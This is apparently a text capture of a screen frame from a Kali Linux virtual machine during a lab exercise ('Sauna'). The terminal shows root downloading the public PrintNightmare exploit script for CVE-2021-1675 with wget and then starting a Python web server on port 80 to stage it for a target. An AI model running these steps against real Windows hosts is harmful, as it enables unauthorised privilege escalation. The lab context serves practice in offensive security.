 kali-linux-2025.1c-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Windows Server 2022 Windows 10 x64 My Computer kali-linux-2025.1c-vmwar...
1 2 3 4 10.10.14.58 15:00
root@kali: /opt/tools/privesc
root@kali: ~/Sauna/AD-Username-Generator root@kali: /opt/tools/privesc root@kali: ~
┌──(root㉿kali)-[~]
└─#
└─# wget https://raw.githubusercontent.com/calebstewart/CVE-2021-1675/refs/heads/main/CVE-2021-1675.ps1
--2025-06-27 15:00:51--  https://raw.githubusercontent.com/calebstewart/CVE-2021-1675/refs/heads/main/CVE-2021-1675.ps1
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.110.133, 185.199.109.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 178561 (174K) [text/plain]
Saving to: ‘CVE-2021-1675.ps1’
CVE-2021-1675.ps1 100%[===================>] 174.38K --.-KB/s in 0.04s
2025-06-27 15:00:51 (3.90 MB/s) - ‘CVE-2021-1675.ps1’ saved [178561/178561]
┌──(root㉿kali)-[/opt/tools/privesc]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.